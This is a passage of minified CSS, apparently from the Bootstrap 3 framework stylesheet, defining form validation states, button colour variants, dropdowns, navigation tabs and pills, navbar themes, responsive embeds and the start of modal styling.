16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}textarea.input-lg,select[multiple].input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg textarea.form-control,.form-group-lg select[multiple].form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.input-lg+.form-control-feedback,.input-group-lg+.form-control-feedback,.form-group-lg .form-control+.form-control-feedback{width:46px;height:46px;line-height:46px}.input-sm+.form-control-feedback,.input-group-sm+.form-control-feedback,.form-group-sm .form-control+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .radio label,.form-inline .checkbox label{padding-left:0}.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .radio,.form-horizontal .checkbox{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;margin-bottom:0;font-weight:normal;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn:focus,.btn:active:focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn.active.focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus,.btn.focus{color:#333;text-decoration:none}.btn:active,.btn.active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);opacity:.65;-webkit-box-shadow:none;box-shadow:none}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default:focus,.btn-default.focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;background-image:none;border-color:#adadad}.btn-default:active:hover,.btn-default.active:hover,.open>.dropdown-toggle.btn-default:hover,.btn-default:active:focus,.btn-default.active:focus,.open>.dropdown-toggle.btn-default:focus,.btn-default:active.focus,.btn-default.active.focus,.open>.dropdown-toggle.btn-default.focus{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled.focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default.focus{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary:focus,.btn-primary.focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;background-image:none;border-color:#204d74}.btn-primary:active:hover,.btn-primary.active:hover,.open>.dropdown-toggle.btn-primary:hover,.btn-primary:active:focus,.btn-primary.active:focus,.open>.dropdown-toggle.btn-primary:focus,.btn-primary:active.focus,.btn-primary.active.focus,.open>.dropdown-toggle.btn-primary.focus{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled.focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary.focus{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success:focus,.btn-success.focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;background-image:none;border-color:#398439}.btn-success:active:hover,.btn-success.active:hover,.open>.dropdown-toggle.btn-success:hover,.btn-success:active:focus,.btn-success.active:focus,.open>.dropdown-toggle.btn-success:focus,.btn-success:active.focus,.btn-success.active.focus,.open>.dropdown-toggle.btn-success.focus{color:#fff;background-color:#398439;border-color:#255625}.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled.focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success.focus{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info:focus,.btn-info.focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;background-image:none;border-color:#269abc}.btn-info:active:hover,.btn-info.active:hover,.open>.dropdown-toggle.btn-info:hover,.btn-info:active:focus,.btn-info.active:focus,.open>.dropdown-toggle.btn-info:focus,.btn-info:active.focus,.btn-info.active.focus,.open>.dropdown-toggle.btn-info.focus{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled.focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info.focus{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning:focus,.btn-warning.focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;background-image:none;border-color:#d58512}.btn-warning:active:hover,.btn-warning.active:hover,.open>.dropdown-toggle.btn-warning:hover,.btn-warning:active:focus,.btn-warning.active:focus,.open>.dropdown-toggle.btn-warning:focus,.btn-warning:active.focus,.btn-warning.active.focus,.open>.dropdown-toggle.btn-warning.focus{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled.focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning.focus{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger:focus,.btn-danger.focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;background-image:none;border-color:#ac2925}.btn-danger:active:hover,.btn-danger.active:hover,.open>.dropdown-toggle.btn-danger:hover,.btn-danger:active:focus,.btn-danger.active:focus,.open>.dropdown-toggle.btn-danger:focus,.btn-danger:active.focus,.btn-danger.active.focus,.open>.dropdown-toggle.btn-danger.focus{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled.focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger.focus{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus{color:#777;text-decoration:none}.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-property:height, visibility;-o-transition-property:height, visibility;transition-property:height, visibility;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid \9;border-right:4px solid transparent;border-left:4px solid transparent}.dropup,.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#777}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px dashed;border-bottom:4px solid \9}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:hover,.nav>li.disabled>a:focus{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:hover,.nav .open>a:focus{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:hover,.nav-pills>li.active>a:focus{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1);box-shadow:inset 0 1px 0 rgba(255,255,255,0.1);-webkit-overflow-scrolling:touch}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block !important;height:auto !important;padding-bottom:0;overflow:visible !important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030}.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:200px}}@media (min-width:768px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-right:15px;margin-top:8px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu>li>a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:hover,.navbar-nav .open .dropdown-menu>li>a:focus{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;margin-right:-15px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);margin-top:8px;margin-bottom:8px}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn,.navbar-form .input-group .form-control{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .radio,.navbar-form .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .radio label,.navbar-form .checkbox label{padding-left:0}.navbar-form .radio input[type="radio"],.navbar-form .checkbox input[type="checkbox"]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media (min-width:768px){.navbar-left{float:left !important}.navbar-right{float:right !important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:hover,.navbar-default .navbar-nav>.disabled>a:focus{color:#ccc;background-color:transparent}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.open>a:focus{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#ccc;background-color:transparent}}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:hover,.navbar-default .btn-link:focus{color:#333}.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:hover,.navbar-default .btn-link[disabled]:focus,fieldset[disabled] .navbar-default .btn-link:focus{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:hover,.navbar-inverse .navbar-nav>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:hover,.navbar-inverse .navbar-nav>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:hover,.navbar-inverse .navbar-nav>.disabled>a:focus{color:#444;background-color:transparent}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:hover,.navbar-inverse .navbar-nav>.open>a:focus{color:#fff;background-color:#080808}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#444;background-color:transparent}}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:hover,.navbar-inverse .btn-link:focus{color:#fff}.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:hover,.navbar-inverse .btn-link[disabled]:focus,fieldset[disabled] .navbar-inverse .btn-link:focus{color:#444}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0, -25%);-ms-transform:translate(0, -25%);-o-transform:translate(0, -25%);transform:translate(0, -25%);-webkit-transition:-webkit-transform 0.3s ease-out;-o-transition:-o-transform 0.3s ease-out;transition:transform 0.3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);-o-transform:translate(0, 0);transform:translate(0, 0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-box-shadow:0 3px 9px 